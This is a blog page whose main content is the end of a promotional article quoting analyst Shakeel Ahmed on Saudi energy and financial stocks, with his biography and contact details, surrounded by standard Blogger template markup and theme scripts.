href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK5cjSaihFitfo4Nu01B49RPcWdbYPeHoH8-MBmo6DVzXXihCjbliRGswy1T1Dwj-UM7NndBJEgKafGql3fmR2v-o86I7T4NYUBnhAq_JWgWMWrFSXbbk6EwSC13T6z2vAzYne1TTIUyJLK2HVWrc8ANu9J3jGaxj7fuDSQREknR7nUJXuJ-CwjYDuBo/s421/dsfsfdf.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="284" data-original-width="421" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK5cjSaihFitfo4Nu01B49RPcWdbYPeHoH8-MBmo6DVzXXihCjbliRGswy1T1Dwj-UM7NndBJEgKafGql3fmR2v-o86I7T4NYUBnhAq_JWgWMWrFSXbbk6EwSC13T6z2vAzYne1TTIUyJLK2HVWrc8ANu9J3jGaxj7fuDSQREknR7nUJXuJ-CwjYDuBo/w400-h270/dsfsfdf.jpg" width="400" /></a></div><p class="MsoNormal"><span lang="EN-US">Saudi Arabia&#8217;s Energy and Financial Sectors: Saudi Arabia has shown strength in its energy and financial sectors, as noted by Shakeel Ahmed. These sectors account for 51% of Tadawul&#8217;s market capitalization, compared to 21% globally, a statistic he highlights. Their recent outperformance abroad is noteworthy, a trend he emphasizes. Remember, industry trends synchronize globally, a concept he reiterates.<o:p></o:p></span></p><p class="MsoNormal"><span lang="EN-US">Energy Stocks and Oil Prices: Energy stocks are highly sensitive to oil prices, as Shakeel Ahmed emphasizes. With U.S. production declining, global supply constraints may drive oil prices higher, benefiting Saudi Arabian energy companies, an analysis he provides. As global financial stocks surge, increased energy profits will also support large Saudi financial stocks, a connection he points out. Therefore, focus on these sectors within Tadawul, a recommendation he makes. Meanwhile, basic materials stocks (13% of Tadawul) may require faster GDP growth to thrive, an observation he makes.<o:p></o:p></span></p><p class="MsoNormal"><span lang="EN-US">&nbsp;</span></p><p class="MsoNormal"><span lang="EN-US">In summary, Investors should monitor global and regional trends while considering Saudi Arabia&#8217;s energy, financial, and tech sectors, a conclusion supported by the insights of seasoned financial analyst Shakeel Ahmed.</span></p><p class="MsoNormal"><span lang="EN-US">&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnae4QDnicWS2Dy3YlEZlgvwIZA6x-XOwwz4lLzSzAnIpqvhaDPCQ5Pwu_JizRKb0qownCwS9dJrWjR6TFSS9cYCfkq5tEFUrYTo_KhwotD9uyhy9ZfQtn43kMzQfHWHu20jOvyazvZMqq4k_E5Ne90h28akGbKMeKoPVADcpMHEBK0E79KzMmTAEd9yw/s247/dffsfs.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="247" data-original-width="247" height="247" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnae4QDnicWS2Dy3YlEZlgvwIZA6x-XOwwz4lLzSzAnIpqvhaDPCQ5Pwu_JizRKb0qownCwS9dJrWjR6TFSS9cYCfkq5tEFUrYTo_KhwotD9uyhy9ZfQtn43kMzQfHWHu20jOvyazvZMqq4k_E5Ne90h28akGbKMeKoPVADcpMHEBK0E79KzMmTAEd9yw/s1600/dffsfs.jpg" width="247" /></a><br /><br /></span></p><p class="MsoNormal"><b><span lang="EN-US">About S</span></b><b><span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Segoe UI&quot;, sans-serif;">hakeel Ahmed<o:p></o:p></span></b></p><p class="MsoNormal"><span lang="EN-US" style="background: white; color: #0d0d0d; font-family: &quot;Segoe UI&quot;, sans-serif;">Shakeel Ahmed, a distinguished independent financial analyst and trainer with a robust career spanning over two decades, has held key positions in prestigious institutions such as JP Morgan and Morgan Stanley across the UAE, MENA region, and the US. With extensive experience in asset management and investment banking, he has managed billions of dollars in assets, demonstrating a deep understanding of global financial markets. Armed with degrees in Banking and Finance from the University of Pennsylvania and a Master of Finance from Harvard University, Shakeel's expertise is grounded in a solid academic foundation. His insightful analysis combines global market trends with regional nuances, providing valuable insights for investors seeking opportunities in the dynamic landscape of the Saudi Arabian stock market.<o:p></o:p></span></p><p class="MsoNormal"><span lang="EN-US" style="background: white; color: #0d0d0d; font-family: &quot;Segoe UI&quot;, sans-serif;"><o:p>&nbsp;</o:p></span></p><p class="MsoNormal"><b><u><span lang="EN-US" style="background: white; color: #0d0d0d; font-family: &quot;Segoe UI&quot;, sans-serif;">Contact<o:p></o:p></span></u></b></p><p class="MsoNormal"><span lang="EN-US" style="color: #0d0d0d; font-family: &quot;Segoe UI&quot;, sans-serif;">Shakeel Ahmed<o:p></o:p></span></p><p class="MsoNormal"><span lang="EN-US"><a href="mailto:shakeelahmed@gmail.com"><span style="font-family: &quot;Segoe UI&quot;, sans-serif;">shakeelahmed@gmail.com</span></a></span></p>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/Investment' rel='tag'>Investment</a>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/SAUDI%20ARABIA' rel='tag'>SAUDI ARABIA</a>
<a class='label-link' href='https://www.arabicdiscography.com/search/label/Stock%20exchange' rel='tag'>Stock exchange</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html&text=Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKWrEPVSfTMRLMHhjtU0S6vpR2coEicOnFyhr1jKjNfD8TrRFuWp0POgqZNmhLmJdvSZxcq0gNNheqwYm8Zc9QFW4JT6NGdEUH9-8sKGCB9wOY09j_L-mFANzDCqQGDpmIdxlX4w2_SUWrUqwpJJZK0szSrlv0OoD4c-9SppcNifeqTZPqeNnLTRbELvo/w640-h258/sdfdfss.jpg&description=Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective | https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Shakeel Ahmed - Investing in the Strong 2024 Stock Market: A Global Perspective&body=https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.arabicdiscography.com/2024/05/saudi-and-japanese-football-leagues-to.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.arabicdiscography.com/2024/05/amsa-hospitality-and-luxury-hotelschool.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.arabicdiscography.com/2024/05/shakeel-ahmed-investing-in-strong-2024.html";
                }
                var disqus_blogger_homepage_url = "https://www.arabicdiscography.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.arabicdiscography.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<span class='emoji-toggle'><i class='fa fa-smile-o'></i> Emoji</span>
<div id='emoji-box'>
<div class='mj-item'><span class='sora-moji mj-0'></span>(y)</div>
<div class='mj-item'><span class='sora-moji mj-1'></span>:)</div>
<div class='mj-item'><span class='sora-moji mj-2'></span>:(</div>
<div class='mj-item'><span class='sora-moji mj-3'></span>hihi</div>
<div class='mj-item'><span class='sora-moji mj-4'></span>:-)</div>
<div class='mj-item'><span class='sora-moji mj-5'></span>:D</div>
<div class='mj-item'><span class='sora-moji mj-6'></span>=D</div>
<div class='mj-item'><span class='sora-moji mj-7'></span>:-d</div>
<div class='mj-item'><span class='sora-moji mj-8'></span>;(</div>
<div class='mj-item'><span class='sora-moji mj-9'></span>;-(</div>
<div class='mj-item'><span class='sora-moji mj-10'></span>@-)</div>
<div class='mj-item'><span class='sora-moji mj-11'></span>:P</div>
<div class='mj-item'><span class='sora-moji mj-12'></span>:o</div>
<div class='mj-item'><span class='sora-moji mj-13'></span>:>)</div>
<div class='mj-item'><span class='sora-moji mj-14'></span>(o)</div>
<div class='mj-item'><span class='sora-moji mj-15'></span>:p</div>
<div class='mj-item'><span class='sora-moji mj-16'></span>(p)</div>
<div class='mj-item'><span class='sora-moji mj-17'></span>:-s</div>
<div class='mj-item'><span class='sora-moji mj-18'></span>(m)</div>
<div class='mj-item'><span class='sora-moji mj-19'></span>8-)</div>
<div class='mj-item'><span class='sora-moji mj-20'></span>:-t</div>
<div class='mj-item'><span class='sora-moji mj-21'></span>:-b</div>
<div class='mj-item'><span class='sora-moji mj-22'></span>b-(</div>
<div class='mj-item'><span class='sora-moji mj-23'></span>:-#</div>
<div class='mj-item'><span class='sora-moji mj-24'></span>=p~</div>
<div class='mj-item'><span class='sora-moji mj-25'></span>x-)</div>
<div class='mj-item'><span class='sora-moji mj-26'></span>(k)</div>
</div>
<a href='https://www.blogger.com/comment/frame/6561155274853451507?po=2790260155594549384&hl=en&saa=85391&origin=https://www.arabicdiscography.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<div style='position:absolute;z-index:-999;left:-99%;'>
<a href='//w%77w.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74e%74o%79.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74ef%6cy.m%72ja%7a.c%6fm'></a>
<a href='//w%77w.%61m%32z.c%6fm'></a>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/pixars-lightyear-banned-from-screening.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwvQRUyKLU9HHyqZQT5VrcUPFxApszCZBmxin3w7wh7xvZ7b1xKw62XARaLZ71X4vz4JsI_IM9V7TRa91TFZHhb-s_rrNhxPZ_DpfFdmzpZ6wJ1M3RJJBXG2QP0HvMWgviy0gEUbvmhAM0a_vsgpSqxb0TF79rBY_2QltESqRph8tY6Cj1WcSScUFHDg/w72-h72-p-k-no-nu/3284421-36694282.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/pixars-lightyear-banned-from-screening.html'>Pixar&#8217;s &#8216;Lightyear&#8217; banned from screening in Lebanon and 13 other countries</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:14:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/recipients-of-10th-king-abdullah-bin.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIY32rftZLTNDXod2Yf2_Ux8Zo72U0AQnmoIUicuabSgbp47i7DYa3zpcBOAjSLiLWf5Kk3pFZgIarJEMEdOjMfqum1IthxwfTzJaR1bK2EP-A574ig-lQapXQZEMfrJOoaJ9OP9tzrb8YV5OJigRXmjzL-229uuCPofWqEp1j2onHBrJ-riefFsvJSA/w72-h72-p-k-no-nu/3283121-475270629.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/recipients-of-10th-king-abdullah-bin.html'>Recipients of 10th King Abdullah bin Abdulaziz International Awards for Translation unveiled</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:03:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2022/06/burkini-ban-challenged-by-grenoble-in.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMikx5kfS51U3RgkRXwvFO_IQOiVANBYXrHD7RKZ3qtvFnWW2Qf6nvKFWTneYlR0w7bUe4QvWsy8jBTaCMDqHrEHhbZMwRpy9F4n08y030y8Rdl1hha7k9EdicTowGczwwp92LSTeXJDGGPOLbv6Q3Y0HHzhfKj9tVW6Zm1jWkeFb0PpJRE5eg_uomA/w72-h72-p-k-no-nu/3284106-1505114140.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2022/06/burkini-ban-challenged-by-grenoble-in.html'>Burkini ban challenged by Grenoble in top French court</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-06-14T13:07:00-07:00'>June 14, 2022</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Featured post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.arabicdiscography.com/2026/01/what-if-real-performance-started-with.html'>
<span class='post-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTzcO6YOonKeDT2Rm-ph2zRtEOQH59NAQGRiTmL31HJpCdwf9OkSf1vSMzXNI452tDWjrZTFy90rUcQzluwX9ZtFF5O7fmVxbqLPM6PNSLFCWzEU29C44rIgYlizWjI7xTiWshE_NeM4oD9YwkoJBYTRhcxS1GWXP7AgbiziNNnyEtQN4y8RncFFlf1-w/w72-h72-p-k-no-nu/gettyimages-2178653972-1536x1025.jpg'></span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.arabicdiscography.com/2026/01/what-if-real-performance-started-with.html'>What if real performance started with mental health?</a>
</h2>
<div class='post-meta'>
<span class='post-author'>العالم العربي</span><span class='separator'>-</span>
<span class='post-date published' datetime='2026-01-26T08:30:00-08:00'>January 26, 2026</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Fashion'>
Fashion
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.arabicdiscography.com/search/label/Music'>
Music
<span class='label-count'>(15)</span>
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<img alt='' height='80' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s393' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjBOeqpUnL9ft0L0fZWele75xCLu3QIwVJHs3PlkiZUjz5qLrZotAut-N_mSMq0_PRilcSwl8wfZEhZ0ojCEoVxkt40-gWp9QSP1rsIluiyixVmdbLfxDjRG_1NIcnjGlpT1kPiqrqoalhDOO_Cz3oIzn1cj7eDWjUoSvbUg6MMDiSS7iORU5UZA5n5=s1600 1600w' width='393'>
</img>
<br/>
<span class='caption'>TEST</span>
</div>
</div></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.arabicdiscography.com/p/about-us.html'>About Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.arabicdiscography.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.arabicdiscography.com/p/terms-of-use.html'>Terms Of Use</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area section' id='copyright-area' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
All Copyrights Reserved To Arabic Discography 2008-2022 &#169;
</div></div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
$(function(r){r.fn.lazysora=function(){return this.each(function(){var a=r(this),n=a.attr("data-image"),o="w"+Math.round(a.width())+"-h"+Math.round(a.height())+"-p-k-no-nu",t="";function h(){var n=r(window).height(),o=r(window).scrollTop();a.offset().top<o+n&&((n=new Image).onload=function(){a.attr("style","background-image:url("+this.src+")").addClass("smoothsora")},n.src=t)}t=n.match("/s72-c")?n.replace("/s72-c","/"+o):n.match("/w72-h")?n.replace("/w72-h72-p-k-no-nu","/"+o):n.match("=w72-h")?n.replace("=w72-h72-p-k-no-nu","="+o):n,r(window).on("load resize scroll",h),h()})}});$(function(){function h(a){var s=$("<div>").html(a).find("img:first").attr("src"),e=s.lastIndexOf("/")||0,t=s.lastIndexOf("/",e-1)||0,a=s.substring(0,t),t=s.substring(t,e),e=s.substring(e);return(t.match(/\/s[0-9]+/g)||t.match(/\/w[0-9]+/g)||"/d"==t)&&(t="/w72-h72-p-k-no-nu"),a+t+e}function i(p,d,a,u){var s;(d.match("mega-menu")||d.match("feat-big")||d.match("post-list")||d.match("related"))&&(s="",s="recent"==u?"/feeds/posts/default?alt=json-in-script&max-results="+a:"random"==u?"/feeds/posts/default?max-results="+a+"&start-index="+(Math.floor(Math.random()*a)+1)+"&alt=json-in-script":"/feeds/posts/default/-/"+u+"?alt=json-in-script&max-results="+a,$.ajax({url:s,type:"get",dataType:"jsonp",beforeSend:function(){d.match("feat-big")&&p.html('<div class="hot-loader"/>').parent().addClass("show-feat")},success:function(a){var s;d.match("mega-menu")?s='<ul class="mega-menu-inner">':d.match("feat-big")?s='<ul class="feat-big">':d.match("post-list")?s='<ul class="custom-widget">':d.match("related")&&(s='<ul class="related-posts">');a=a.feed.entry;if(null!=a){for(var e=0,t=a;e<t.length;e++){var i=function(a,s){for(var e=0;e<a[s].link.length;e++)if("alternate"==a[s].link[e].rel){var t=a[s].link[e].href;break}return t}(t,e),n='<a href="'+i+'">'+t[e].title.$t+"</a>",o=(m=void 0,m=(r=t)[l=e].content.$t,l=r[l].media$thumbnail?r[l].media$thumbnail.url:noThumbnail,-1<m.indexOf(m.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))?!(-1<m.indexOf("<img"))||m.indexOf(m.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g))<m.indexOf("<img")?l.replace("/default.","/0."):h(m):-1<m.indexOf("<img")?h(m):noThumbnail),l=(r=null!=(c=t)[r=e].category?'<span class="post-tag">'+c[r].category[0].term+"</span>":"",'<span class="post-author"><a>'+t[e].author[0].name.$t+"</a></span>"),r=(m=void 0,c=(m=(c=t)[r=e].published.$t).substring(0,4),r=m.substring(5,7),m=m.substring(8,10),'<span class="post-date">'+(monthFormat[parseInt(r,10)-1]+" "+m+", "+c)+"</span>"),c=(m=t[m=e].content.$t,'<p class="post-snippet">'+$("<div>").html(m).text().trim().substr(0,180)+"…</p>"),m="";d.match("mega-menu")?m+='<div class="mega-item item-'+e+'"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a></div><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></div></div>":d.match("feat-big")?m+=0==e?'<li class="feat-item item-big item-'+e+'"><div class="feat-inner"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+l+'<span class="separator">-</span>'+r+"</div>"+c+"</div></div></li>":'<li class="feat-item item-small item-'+e+'"><div class="feat-inner"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></div></li>":d.match("post-list")?m+='<li class="item-'+e+'"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></li>":d.match("related")&&(m+='<li class="related-item item-'+e+'"><a class="post-image-link" href="'+i+'"><span class="post-thumb" data-image="'+o+'"/></a><div class="post-info"><h2 class="post-title">'+n+'</h2><div class="post-meta">'+r+"</div></div></li>"),s+=m}s+="</ul>"}else s='<ul class="no-posts">Error: No Posts Found <i class="fa fa-frown"/></ul>';d.match("mega-menu")?(p.addClass("has-sub mega-menu").append(s),p.find("a:first").attr("href",function(a,s){return s="recent"==u||"random"==u?s.replace(s,"/search/?&max-results="+postPerPage):s.replace(s,"/search/label/"+u+"?&max-results="+postPerPage)})):(d.match("feat-big")&&p.parent().find(".widget-title").append('<a class="view-all" href="/search/label/'+u+"?&max-results="+postPerPage+'">'+messages.showMore+"</a>").addClass("show-feat"),p.html(s)),p.find("span.post-thumb").lazysora()}}))}$("#main-menu").each(function(){for(var a=$(this).find(".LinkList ul > li").children("a"),s=a.length,e=0;e<s;e++){var t,i=a.eq(e),n=i.text();"_"!==n.charAt(0)&&"_"===a.eq(e+1).text().charAt(0)&&(t=i.parent()).append('<ul class="sub-menu m-sub"/>'),"_"===n.charAt(0)&&(i.text(n.replace("_","")),i.parent().appendTo(t.children(".sub-menu")))}for(e=0;e<s;e++){var o,l=a.eq(e),r=l.text();"_"!==r.charAt(0)&&"_"===a.eq(e+1).text().charAt(0)&&(o=l.parent()).append('<ul class="sub-menu2 